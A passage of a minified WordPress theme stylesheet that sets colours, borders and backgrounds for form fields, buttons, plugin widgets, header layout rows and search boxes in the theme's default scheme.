input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#242826;	border-color:transparent;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_default .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#242826;	background-color:#ffffff}.scheme_default .select_container:after{color:#7b7b7b}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#242826}.scheme_default .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#242826;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container select:focus,.scheme_default.footer_wrap .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container:focus:after,.scheme_default.footer_wrap .select_container:focus:after,.scheme_default .footer_wrap .select_container:hover:after,.scheme_default.footer_wrap .select_container:hover:after{color:#ffffff}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#242826;	border-color:#878a8c;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#242826;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6ba43a}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#2d3235;	background-color:#ffffff}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#323e48}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#3a3a3a}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#6ba43a;	border-color:#d2d2d2}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#202426 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#323e48;	border-color:#323e48}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#6ba43a}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .theme_button.color_style_link2{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_default .theme_button.color_style_dark{color:#f7f7f7 !important;	background-color:#3a3a3a !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:before{color:#3a3a3a}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#74b046 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#6ba43a !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#6ba43a}.scheme_default .search_wrap .search_submit:hover:before{color:#323e48}.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#202426;	background-color:#6ba43a}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#d2d2d2;	color:#3a3a3a;	-webkit-box-shadow:0 1px 0 0 #202426; -ms-box-shadow:0 1px 0 0 #202426; box-shadow:0 1px 0 0 #202426}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#ebebeb;	border-color:#202426;	color:#323e48}.scheme_default .sticky{border-color:#d2d2d2}.scheme_default .sticky .label_sticky{border-top-color:#6ba43a}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#6ba43a;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_item_icon{color:#a9adb1}.scheme_default .sc_layouts_item_details_line1{color:#6ba43a}.scheme_default .sc_layouts_item_details_line2{color:#3a3a3a}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#d2d2d2}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#646464}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#3a3a3a;	background-color:#ebebeb}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#646464;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#646464}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7b7b7b}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#323e48;	color:#323e48 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#3a3a3a;	color:#3a3a3a}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#646464}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#3a3a3a}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#717477}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6ba43a}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#717477}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#3a3a3a; background-color:transparent;	border-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#ffffff !important; background-color:#6ba43a !important;	border-color:transparent !important}.scheme_default .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_default .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_default.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#d2d2d2}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#3a3a3a}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#717477}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#3a3a3a}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#242826}.scheme_default .sc_layouts_logo b{color:#3a3a3a}.scheme_default .sc_layouts_logo i{color:#6ba43a}.scheme_default .sc_layouts_logo_text{color:#6ba43a}.scheme_default .sc_layouts_logo:hover .logo_text{color:#3a3a3a}.scheme_default .logo_slogan{color:#717477}.scheme_default .search_style_expand.search_opened{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_style_expand.search_opened .search_submit{color:#717477}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(247,247,247,0.9)}.scheme_default 